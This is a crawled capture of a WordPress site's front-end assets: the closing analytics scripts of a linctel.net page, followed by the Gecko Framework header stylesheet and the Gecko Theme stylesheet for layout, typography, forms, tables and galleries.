            var trafficScript = document.createElement('script'); trafficScript.src = 'https://img1.wsimg.com/signals/js/clients/scc-c2/scc-c2.min.js'; window.document.head.appendChild(trafficScript);</script>
		<script>window.addEventListener('click', function (elem) { var _elem$target, _elem$target$dataset, _window, _window$_trfq; return (elem === null || elem === void 0 ? void 0 : (_elem$target = elem.target) === null || _elem$target === void 0 ? void 0 : (_elem$target$dataset = _elem$target.dataset) === null || _elem$target$dataset === void 0 ? void 0 : _elem$target$dataset.eid) && ((_window = window) === null || _window === void 0 ? void 0 : (_window$_trfq = _window._trfq) === null || _window$_trfq === void 0 ? void 0 : _window$_trfq.push(["cmdLogEvent", "click", elem.target.dataset.eid]));});</script>
		<script src='https://img1.wsimg.com/traffic-assets/js/tccl-tti.min.js' onload="window.tti.calculateTTI()"></script>
		
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/plugins/gecko-framework/headers/classic/dist/style.css?ver=1704498132
body_size: 1128
content:
@-webkit-keyframes gecko-menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes gecko-menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@-webkit-keyframes gecko-menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes gecko-menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}.logo{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;max-height:100%;max-width:200px;padding:0 1rem;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.logo img{display:block;width:auto;height:auto;max-width:100%;max-height:100%}.admin-bar .header-desktop[data-header-sticky]{top:32px}.header-desktop{display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100px;padding:0 .5rem;background-color:rgba(34,34,34,.75);color:#fafafa}.header-desktop svg{height:1em;width:auto}@media(max-width:768px){.header-desktop{display:none}}.header-desktop[data-header-sticky]{position:fixed;z-index:11;left:0;right:0;top:0}.header-desktop[data-header-auto-hide]{-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out}.header-desktop[data-header-auto-hide].header-auto-hide{top:-100%}.header-desktop__main{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}@-webkit-keyframes menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes menu-entry{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@-webkit-keyframes menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}@keyframes menu-entry-offscreen{0%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}40%{-webkit-transform:scaleY(0) translate(0);transform:scaleY(0) translate(0);-webkit-transform-origin:top center;transform-origin:top center}60%{-webkit-transform:scaleY(1) translate(0);transform:scaleY(1) translate(0);-webkit-transform-origin:top center;transform-origin:top center}to{-webkit-transform-origin:top center;transform-origin:top center}}.header-desktop__main .menu-primary,.header-desktop__main .menu-primary .menu{display:inherit;height:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit}.header-desktop__main .menu-primary .menu>.menu-item,.header-desktop__main .menu-primary .menu>.menu-item>a{position:relative;display:inherit;height:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit}.header-desktop__main .menu-primary .menu>.menu-item>a{padding:1rem 1.25rem}.header-desktop__main .menu-primary .menu>.menu-item>a:after{position:absolute;content:"";right:0;width:1px;height:2rem;background-color:#222}.header-desktop__main .menu-primary .menu>.menu-item:last-child>a:after{display:none}.header-desktop__main .menu-primary .menu>.menu-item:hover{background-color:rgba(34,34,34,.15)}.header-desktop__main .menu-primary .menu>.menu-item:hover>.sub-menu{clip:auto;height:auto;width:auto;margin:auto;overflow:visible;border:normal;position:static;position:absolute;-webkit-animation-timing-function:ease-in-out;animation-timing-function:ease-in-out;-webkit-animation:menu-entry 1s 0s;animation:menu-entry 1s 0s}.header-desktop__main .menu-primary .menu>.menu-item:hover>.sub-menu.offscreen{-webkit-animation:menu-entry 1s 0s;animation:menu-entry 1s 0s}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu{overflow:hidden;clip:rect(0 0 0 0);height:1px;width:1px;margin:-1px;padding:0;border:0;display:block;position:absolute;top:100%;left:0;z-index:2;min-width:300px;background-color:#fafafa;color:#222}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu.offscreen{left:auto;right:0}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu a{position:relative;display:block;padding:1rem 1.25rem}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu a:hover{background-color:#eee}.header-desktop__main .menu-primary .menu>.menu-item>.sub-menu>.menu-item{display:block}.header-desktop__main .menu-secondary,.header-desktop__main .menu-secondary .menu,.header-desktop__main .menu-secondary .menu .menu-item{display:inherit;height:inherit;-webkit-box-align:inherit;-ms-flex-align:inherit;align-items:inherit}.header-desktop__main .menu-secondary .menu .menu-item{padding:0 .25rem}.header-desktop__main .menu-secondary .menu .menu-item svg{position:relative;height:1em;width:auto;margin-right:.25em;top:.125em}.header-desktop__main .menu-secondary .menu .menu-item__link{position:relative;padding:1rem;background-color:#222;border:2px solid #222;border-radius:.5rem}.header-desktop__main .menu-secondary .menu .menu-item__link.outline{background-color:#fafafa;color:#222}.header-desktop__main .menu-secondary .menu .menu-item__link.outline:hover{background-color:#ededed}.header-desktop__main .menu-secondary .menu .menu-item__link:hover{background-color:#2f2f2f}.header-desktop__search{display:-webkit-box;display:-ms-flexbox;display:flex;height:100%;-webkit-box-align:center;-ms-flex-align:center;align-items:center}.reveal .header-desktop__search-form{width:200px}.header-desktop__search-toggle{display:block;padding:1rem;cursor:pointer}.header-desktop__search-toggle svg{height:1rem;width:1rem}.header-desktop__search-form{width:0;overflow:hidden;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-transition:all .5s ease-in-out;transition:all .5s ease-in-out}.header-desktop__search-form input{padding:.5rem;background-color:#fafafa}.admin-bar .header-touch[data-header-sticky]{top:46px}.header-touch{display:none;-webkit-box-pack:justify;-ms-flex-pack:justify;justify-content:space-between;-webkit-box-align:center;-ms-flex-align:center;align-items:center;width:100%;height:100px;background-color:rgba(34,34,34,.75);color:#fafafa}.header-touch[data-header-sticky]{position:fixed;z-index:99;left:0;right:0;top:0}.header-touch[data-header-auto-hide]{-webkit-transition:.5s ease-in-out;transition:.5s ease-in-out}.header-touch[data-header-auto-hide].header-auto-hide{top:-100%}@media(max-width:768px){.header-touch{display:-webkit-box;display:-ms-flexbox;display:flex}}.header-touch__toggle{position:relative;z-index:99;cursor:pointer;padding:1rem}.header-touch__toggle-box{position:relative;display:inline-block;width:32px;height:20px}.header-touch__toggle-inner{position:absolute;left:0;width:inherit;height:4px;border-radius:4px;background-color:#fff;top:50%;margin-top:-2px}.header-touch__toggle-inner:after,.header-touch__toggle-inner:before{content:"";position:absolute;left:0;width:inherit;height:4px;border-radius:4px;background-color:#fff;-webkit-transition:all .5s cubic-bezier(.075,.82,.165,1);transition:all .5s cubic-bezier(.075,.82,.165,1)}.header-touch__toggle-inner:before{top:-10px}.header-touch__toggle-inner:after{top:10px}.header-touch__toggle.active .header-touch__toggle-inner{background-color:transparent}.header-touch__toggle.active .header-touch__toggle-inner:before{-webkit-transform-origin:top left;transform-origin:top left;-webkit-transform:rotate(45deg);transform:rotate(45deg)}.header-touch__toggle.active .header-touch__toggle-inner:after{-webkit-transform-origin:bottom left;transform-origin:bottom left;-webkit-transform:rotate(-45deg);transform:rotate(-45deg)}.touch-menu{visibility:hidden;position:fixed;z-index:999;left:-100%;top:0;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;width:80vw;max-width:25rem;height:100%;min-height:100vh;background-color:#222;-webkit-transition:all .1s ease-in-out;transition:all .1s ease-in-out}.touch-menu--show{visibility:visible;left:0}.touch-menu__navigation{-webkit-box-flex:1;-ms-flex-positive:1;flex-grow:1;overflow-y:auto;color:#fafafa}.touch-menu__navigation .menu{position:relative;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}.touch-menu__navigation .menu a{display:block;position:relative;width:100%;padding:1rem;color:#fafafa;font-size:1.5rem;border-bottom:1px solid hsla(0,0%,100%,.25)}.touch-menu__navigation .menu a:hover{background-color:#1f1f1f}.touch-menu__navigation .menu>.menu-item [data-gecko-mobile-action]:after{position:absolute;display:-webkit-box;display:-ms-flexbox;display:flex;-webkit-box-align:center;-ms-flex-align:center;align-items:center;-webkit-box-pack:center;-ms-flex-pack:center;justify-content:center;right:0;top:0;height:100%;width:50px}.touch-menu__navigation .menu>.menu-item.show-sub-menu>.sub-menu{display:-webkit-box;display:-ms-flexbox;display:flex}.touch-menu__navigation .menu>.menu-item .sub-menu{display:none;top:100%;width:100%;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column;background-color:#a2a2a2}.touch-menu__navigation .menu>.menu-item .sub-menu a{font-size:1.2rem}.touch-menu__navigation .menu>.menu-item .sub-menu a:hover{background-color:#959595}[data-blackout]{display:block;pointer-events:none;position:fixed;top:0;left:0;width:100%;height:100%;min-width:100vw;min-height:100vh;background-color:rgba(0,0,0,.5);opacity:0;-webkit-transition:opacity .25s linear;transition:opacity .25s linear;cursor:pointer}[data-blackout=show]{z-index:99;opacity:1;cursor:pointer;pointer-events:all}

--- FILE ---
content_type: text/css
request_url: https://linctel.net/wp-content/themes/gecko-theme/style.css?ver=1704498144
body_size: 22808
content:
@charset "UTF-8";
/*
 * Theme Name: Gecko Theme
 * Theme URI: https://geckodesigns.com
 * Author: Gecko Designs
 * Author URI: https://geckodesigns.com
 * Description: Created by Gecko Designs
 * Version: 6.0
 * License: Private
 * License URI: https://www.geckodesigns.com/license/
 * Text Domain: gecko-theme
*/
html, body, div, span, applet, object, iframe,
button, input, select, textarea,
h1, h2, h3, h4, h5, h6, p, blockquote, pre,
a, abbr, acronym, address, big, cite, code,
del, dfn, em, img, ins, kbd, q, s, samp,
small, strike, strong, sub, sup, tt, var,
b, u, i, center,
dl, dt, dd, ol, ul, li,
fieldset, form, label, legend,
table, caption, tbody, tfoot, thead, tr, th, td,
article, aside, canvas, details, embed,
figure, figcaption, footer, header, hgroup,
menu, nav, output, ruby, section, summary, main,
time, mark, audio, video {
  margin: 0;
  padding: 0;
  border: 0;
  font-size: 100%;
  font: inherit;
  background: none;
  vertical-align: baseline;
}

html {
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}

*, *:before, *:after {
  -webkit-box-sizing: inherit;
          box-sizing: inherit;
}

article, aside, details, figcaption, figure,
footer, header, hgroup, menu, nav, section,
main {
  display: block;
}

body {
  line-height: 1;
}

ol, ul {
  list-style: none;
}

blockquote, q {
  quotes: none;
}
blockquote::before, blockquote::after, q::before, q::after {
  content: none;
}

table {
  border-collapse: collapse;
  border-spacing: 0;
}

a {
  text-decoration: none;
  color: inherit;
}

h1, h2, h3, h4, h5, h6 {
  text-decoration: none;
}

body {
  font-size: 16px;
  font-family: "Open Sans", sans-serif;
  color: #222;
}
body svg {
  position: relative;
  height: 1em;
  width: auto;
  margin-right: 0.25em;
  top: 0.125em;
}

.admin-bar [data-fixed-header] {
  top: 30px;
}

.screen-reader-text {
  clip: rect(1px, 1px, 1px, 1px);
  position: absolute;
  white-space: nowrap;
  height: 1px;
  width: 1px;
  overflow: hidden;
}
.screen-reader-text:focus {
  background-color: #f1f1f1;
  border-radius: 3px;
  -webkit-box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
          box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
  clip: auto;
  color: #21759b;
  display: block;
  font-size: 0.875rem;
  font-weight: bold;
  height: auto;
  left: 5px;
  line-height: normal;
  padding: 15px 23px 14px;
  text-decoration: none;
  top: 5px;
  width: auto;
  z-index: 100000;
}

main:after, footer:after, .typography:after {
  content: "";
  display: block;
  width: 100%;
  height: 0px;
  clear: both;
}
main h1, main h2, main h3, main h4, main h5, main h6, footer h1, footer h2, footer h3, footer h4, footer h5, footer h6, .typography h1, .typography h2, .typography h3, .typography h4, .typography h5, .typography h6 {
  color: #222;
  margin: 0 0 1rem;
  line-height: 1.375em;
  font-family: "Encode Sans", sans-serif;
}
main h1 .subtitle, main h2 .subtitle, main h3 .subtitle, main h4 .subtitle, main h5 .subtitle, main h6 .subtitle, footer h1 .subtitle, footer h2 .subtitle, footer h3 .subtitle, footer h4 .subtitle, footer h5 .subtitle, footer h6 .subtitle, .typography h1 .subtitle, .typography h2 .subtitle, .typography h3 .subtitle, .typography h4 .subtitle, .typography h5 .subtitle, .typography h6 .subtitle {
  display: block;
  font-size: 0.75em;
  color: #2f2f2f;
}
main h1, footer h1, .typography h1 {
  font-size: 2.5rem;
}
main h2, footer h2, .typography h2 {
  font-size: 2rem;
  color: #154E5C;
}
main h3, footer h3, .typography h3 {
  font-size: 1.85rem;
  color: #154E5C;
}
main h4, footer h4, .typography h4 {
  font-size: 1.75rem;
  color: #154E5C;
}
main h5, footer h5, .typography h5 {
  font-size: 1.65rem;
  color: #154E5C;
}
main h6, footer h6, .typography h6 {
  font-size: 1.5rem;
  color: #154E5C;
}
main hr, footer hr, .typography hr {
  clear: both;
  margin: 2rem 0;
  border: 0;
  border-bottom: 1px solid #e0e0e0;
}
main p, footer p, .typography p {
  font-family: "Open Sans", sans-serif;
  margin: 0 0 1rem;
  line-height: 1.675em;
}
main a, footer a, .typography a {
  color: #1D829B;
  text-decoration: none;
  -webkit-transition: all 0.2s ease-in-out;
  transition: all 0.2s ease-in-out;
}
main a:hover, footer a:hover, .typography a:hover {
  color: #25a6c6;
  text-decoration: underline;
}
main b,
main strong, footer b,
footer strong, .typography b,
.typography strong {
  font-weight: bold;
}
main em, footer em, .typography em {
  font-style: italic;
}
main del, footer del, .typography del {
  text-decoration: line-through;
}
main ul,
main ol, footer ul,
footer ol, .typography ul,
.typography ol {
  line-height: 1.325em;
}
main ul > li,
main ol > li, footer ul > li,
footer ol > li, .typography ul > li,
.typography ol > li {
  margin: 0 0 0.5rem;
}
main ul ul, main ul ol,
main ol ul,
main ol ol, footer ul ul, footer ul ol,
footer ol ul,
footer ol ol, .typography ul ul, .typography ul ol,
.typography ol ul,
.typography ol ol {
  margin-bottom: 0;
  margin-top: 0.5rem;
}
main ul, footer ul, .typography ul {
  margin: 0 0 1rem 2.5rem;
  list-style: url(/wp-content/themes/gecko-theme/images/chevron-right-solid.svg);
}
main ol, footer ol, .typography ol {
  margin: 0 0 1rem 0;
  counter-reset: ol;
}
main ol > li, footer ol > li, .typography ol > li {
  position: relative;
  padding-left: 2.5rem;
  counter-increment: ol;
}
main ol > li::before, footer ol > li::before, .typography ol > li::before {
  position: absolute;
  top: 0;
  left: 0;
  display: inline-block;
  margin-right: 0.5rem;
  width: 2rem;
  content: counter(ol) ".";
  color: #1D829B;
  text-align: right;
}
main button,
main input[type=button],
main input[type=submit], footer button,
footer input[type=button],
footer input[type=submit], .typography button,
.typography input[type=button],
.typography input[type=submit] {
  display: inline-block;
  margin: 0.75rem 0 1.5rem;
  padding: 1rem 0rem;
  border-radius: 0;
  background-color: transparent;
  border-bottom: 1px solid #98935A;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  font-weight: normal;
}
main button:hover,
main input[type=button]:hover,
main input[type=submit]:hover, footer button:hover,
footer input[type=button]:hover,
footer input[type=submit]:hover, .typography button:hover,
.typography input[type=button]:hover,
.typography input[type=submit]:hover {
  text-decoration: none;
  -webkit-box-shadow: 0px 2px 0px #98935A;
          box-shadow: 0px 2px 0px #98935A;
}
main button:disabled, main button:disabled[disabled],
main input[type=button]:disabled,
main input[type=button]:disabled[disabled],
main input[type=submit]:disabled,
main input[type=submit]:disabled[disabled], footer button:disabled, footer button:disabled[disabled],
footer input[type=button]:disabled,
footer input[type=button]:disabled[disabled],
footer input[type=submit]:disabled,
footer input[type=submit]:disabled[disabled], .typography button:disabled, .typography button:disabled[disabled],
.typography input[type=button]:disabled,
.typography input[type=button]:disabled[disabled],
.typography input[type=submit]:disabled,
.typography input[type=submit]:disabled[disabled] {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
  cursor: not-allowed;
}
main button:disabled:hover, main button:disabled[disabled]:hover,
main input[type=button]:disabled:hover,
main input[type=button]:disabled[disabled]:hover,
main input[type=submit]:disabled:hover,
main input[type=submit]:disabled[disabled]:hover, footer button:disabled:hover, footer button:disabled[disabled]:hover,
footer input[type=button]:disabled:hover,
footer input[type=button]:disabled[disabled]:hover,
footer input[type=submit]:disabled:hover,
footer input[type=submit]:disabled[disabled]:hover, .typography button:disabled:hover, .typography button:disabled[disabled]:hover,
.typography input[type=button]:disabled:hover,
.typography input[type=button]:disabled[disabled]:hover,
.typography input[type=submit]:disabled:hover,
.typography input[type=submit]:disabled[disabled]:hover {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
}
main .button, footer .button, .typography .button {
  display: inline-block;
  margin: 0.75rem 0 1.5rem;
  padding: 1rem 0rem;
  border-radius: 0;
  background-color: transparent;
  border-bottom: 1px solid #98935A;
  cursor: pointer;
  -webkit-transition: all 0.3s ease-in-out;
  transition: all 0.3s ease-in-out;
  position: relative;
  font-weight: normal;
}
main .button:hover, footer .button:hover, .typography .button:hover {
  text-decoration: none;
  -webkit-box-shadow: 0px 2px 0px #98935A;
          box-shadow: 0px 2px 0px #98935A;
}
main .button:disabled, main .button:disabled[disabled], footer .button:disabled, footer .button:disabled[disabled], .typography .button:disabled, .typography .button:disabled[disabled] {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
  cursor: not-allowed;
}
main .button:disabled:hover, main .button:disabled[disabled]:hover, footer .button:disabled:hover, footer .button:disabled[disabled]:hover, .typography .button:disabled:hover, .typography .button:disabled[disabled]:hover {
  color: #CFCFCF;
  border-bottom: 1px solid #CFCFCF;
}
main legend, footer legend, .typography legend {
  font-size: 2rem;
  font-weight: 400;
  line-height: 1.875em;
  font-family: "Encode Sans", sans-serif;
}
main input[type=text],
main input[type=password],
main input[type=email],
main input[type=tel],
main input[type=number],
main input[type=url],
main textarea, footer input[type=text],
footer input[type=password],
footer input[type=email],
footer input[type=tel],
footer input[type=number],
footer input[type=url],
footer textarea, .typography input[type=text],
.typography input[type=password],
.typography input[type=email],
.typography input[type=tel],
.typography input[type=number],
.typography input[type=url],
.typography textarea {
  margin: 0 0 0.5rem;
  padding: 0.5rem;
  width: 100%;
  min-width: 100%;
  background-color: #ffffff;
  border: 1px solid #CCCCCC;
  border-radius: 0.5rem;
}
main input[type=text]:focus,
main input[type=password]:focus,
main input[type=email]:focus,
main input[type=tel]:focus,
main input[type=number]:focus,
main input[type=url]:focus,
main textarea:focus, footer input[type=text]:focus,
footer input[type=password]:focus,
footer input[type=email]:focus,
footer input[type=tel]:focus,
footer input[type=number]:focus,
footer input[type=url]:focus,
footer textarea:focus, .typography input[type=text]:focus,
.typography input[type=password]:focus,
.typography input[type=email]:focus,
.typography input[type=tel]:focus,
.typography input[type=number]:focus,
.typography input[type=url]:focus,
.typography textarea:focus {
  background-color: white;
  border: 1px solid #CCCCCC;
  outline: none;
}
main label, footer label, .typography label {
  font-weight: bold;
}
main select, footer select, .typography select {
  margin: 0 0 0.5rem;
  padding: 0.5rem;
  width: 100%;
  min-width: 100%;
  background-color: #ffffff;
  border: 1px solid #CCCCCC;
  border-radius: 0.5rem;
}
main select:focus, footer select:focus, .typography select:focus {
  background-color: white;
  border: 1px solid #CCCCCC;
  outline: none;
}
main blockquote, footer blockquote, .typography blockquote {
  margin: 0 0 2rem;
  padding: 0 3rem 0;
  position: relative;
  font-family: "Open Sans", sans-serif;
  font-weight: 900;
  font-size: 1rem;
  font-style: italic;
}
main blockquote p, footer blockquote p, .typography blockquote p {
  line-height: 1.375em;
  margin: 0;
}
main blockquote p:not(:last-of-type), footer blockquote p:not(:last-of-type), .typography blockquote p:not(:last-of-type) {
  margin: 0 0 1rem;
}
main blockquote:before, footer blockquote:before, .typography blockquote:before {
  content: "“";
  font-size: 3rem;
  color: #CFCFCF;
  position: absolute;
  left: 0;
  top: 0;
  z-index: 1;
  text-align: center;
  pointer-events: none;
  -webkit-box-sizing: border-box;
          box-sizing: border-box;
}
main embed, main iframe, footer embed, footer iframe, .typography embed, .typography iframe {
  max-width: 100%;
}
@media (max-width: 960px) {
  main embed, main iframe, footer embed, footer iframe, .typography embed, .typography iframe {
    max-height: 50vh;
  }
}
main img, footer img, .typography img {
  max-width: 100%;
  height: auto;
}
main table, footer table, .typography table {
  border-collapse: collapse;
  width: 100%;
  margin-bottom: 1rem;
  border-radius: 3px;
  overflow-x: scroll;
}
main table thead,
main table tbody,
main table tfoot, footer table thead,
footer table tbody,
footer table tfoot, .typography table thead,
.typography table tbody,
.typography table tfoot {
  border: 1px solid #f1f1f1;
  background-color: #fefefe;
}
main table thead, footer table thead, .typography table thead {
  background: #f3f3f3;
}
main table thead tr, footer table thead tr, .typography table thead tr {
  background: transparent;
}
main table thead th,
main table thead td, footer table thead th,
footer table thead td, .typography table thead th,
.typography table thead td {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}
main table tfoot, footer table tfoot, .typography table tfoot {
  background: #f3f3f3;
  color: #0a0a0a;
}
main table tfoot tr, footer table tfoot tr, .typography table tfoot tr {
  background: transparent;
}
main table tfoot th,
main table tfoot td, footer table tfoot th,
footer table tfoot td, .typography table tfoot th,
.typography table tfoot td {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}
main table tbody th, footer table tbody th, .typography table tbody th {
  padding: 0.5rem 0.625rem 0.625rem;
  font-weight: bold;
  text-align: left;
}
main table tbody td, footer table tbody td, .typography table tbody td {
  padding: 0.5rem 0.625rem 0.625rem;
}
main table tbody tr, footer table tbody tr, .typography table tbody tr {
  background-color: #fefefe;
}
main table tbody tr:nth-child(even), footer table tbody tr:nth-child(even), .typography table tbody tr:nth-child(even) {
  border-bottom: 0;
  background-color: #f9f9f9;
}
@media (max-width: 960px) {
  main .alignleft, main .alignright, footer .alignleft, footer .alignright, .typography .alignleft, .typography .alignright {
    display: block;
  }
}
main .alignleft, footer .alignleft, .typography .alignleft {
  float: left;
  margin: 1em 1em 1em 0;
}
main .alignright, footer .alignright, .typography .alignright {
  float: right;
  margin: 1em 0 1em 1em;
}
main .aligncenter, footer .aligncenter, .typography .aligncenter {
  display: block;
  margin: 1em auto;
}
main .wp-caption, footer .wp-caption, .typography .wp-caption {
  text-align: center;
}
main .wp-caption.alignnone, footer .wp-caption.alignnone, .typography .wp-caption.alignnone {
  margin: 0.25rem 1rem 1rem 0;
}
main .wp-caption.alignleft, footer .wp-caption.alignleft, .typography .wp-caption.alignleft {
  margin: 0.25rem 1rem 1rem 0;
}
main .wp-caption.alignright, footer .wp-caption.alignright, .typography .wp-caption.alignright {
  margin: 0.25rem 0 1rem 1rem;
}
main .wp-caption img, footer .wp-caption img, .typography .wp-caption img {
  margin: 0;
  padding: 0;
  width: auto;
  height: auto;
  border: 0 none;
}
main .wp-caption figcaption.wp-caption-text, footer .wp-caption figcaption.wp-caption-text, .typography .wp-caption figcaption.wp-caption-text {
  font-size: 0.9rem;
  line-height: 17px;
  margin: 0;
  padding: 0 4px 5px;
  font-style: italic;
}
main .gallery, footer .gallery, .typography .gallery {
  margin-left: -0.5em;
  margin-right: -0.5em;
}
main .gallery:after, footer .gallery:after, .typography .gallery:after {
  display: table;
  content: "";
  clear: both;
}
main .gallery .gallery-item, footer .gallery .gallery-item, .typography .gallery .gallery-item {
  margin: 0;
  float: left;
  padding: 0.5em;
}
main .gallery .gallery-item img, footer .gallery .gallery-item img, .typography .gallery .gallery-item img {
  width: 100%;
}
main .gallery.gallery-columns-1 .gallery-item, footer .gallery.gallery-columns-1 .gallery-item, .typography .gallery.gallery-columns-1 .gallery-item {
  width: 100%;
  float: none;
}
main .gallery.gallery-columns-2 .gallery-item, footer .gallery.gallery-columns-2 .gallery-item, .typography .gallery.gallery-columns-2 .gallery-item {
  width: 50%;
}
main .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1), footer .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1), .typography .gallery.gallery-columns-2 .gallery-item:nth-child(2n+1) {
  clear: left;
}
main .gallery.gallery-columns-3 .gallery-item, footer .gallery.gallery-columns-3 .gallery-item, .typography .gallery.gallery-columns-3 .gallery-item {
  width: 33.3333%;
}
main .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1), footer .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1), .typography .gallery.gallery-columns-3 .gallery-item:nth-child(3n+1) {
  clear: left;
}
main .gallery.gallery-columns-4 .gallery-item, footer .gallery.gallery-columns-4 .gallery-item, .typography .gallery.gallery-columns-4 .gallery-item {
  width: 25%;
}
main .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1), footer .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1), .typography .gallery.gallery-columns-4 .gallery-item:nth-child(4n+1) {
  clear: left;
}
main .gallery.gallery-columns-5 .gallery-item, footer .gallery.gallery-columns-5 .gallery-item, .typography .gallery.gallery-columns-5 .gallery-item {
  width: 20%;
}
main .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1), footer .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1), .typography .gallery.gallery-columns-5 .gallery-item:nth-child(5n+1) {
  clear: left;
}
main .gallery.gallery-columns-6 .gallery-item, footer .gallery.gallery-columns-6 .gallery-item, .typography .gallery.gallery-columns-6 .gallery-item {
  width: 16.6667%;
}
main .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1), footer .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1), .typography .gallery.gallery-columns-6 .gallery-item:nth-child(6n+1) {
  clear: left;
}
main .gallery.gallery-columns-7 .gallery-item, footer .gallery.gallery-columns-7 .gallery-item, .typography .gallery.gallery-columns-7 .gallery-item {
  width: 14.2857%;
}
main .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1), footer .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1), .typography .gallery.gallery-columns-7 .gallery-item:nth-child(7n+1) {
  clear: left;
}
main .gallery.gallery-columns-8 .gallery-item, footer .gallery.gallery-columns-8 .gallery-item, .typography .gallery.gallery-columns-8 .gallery-item {
  width: 12.5%;
}
main .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1), footer .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1), .typography .gallery.gallery-columns-8 .gallery-item:nth-child(8n+1) {
  clear: left;
}
main .gallery.gallery-columns-9 .gallery-item, footer .gallery.gallery-columns-9 .gallery-item, .typography .gallery.gallery-columns-9 .gallery-item {
  width: 11.1111%;
}
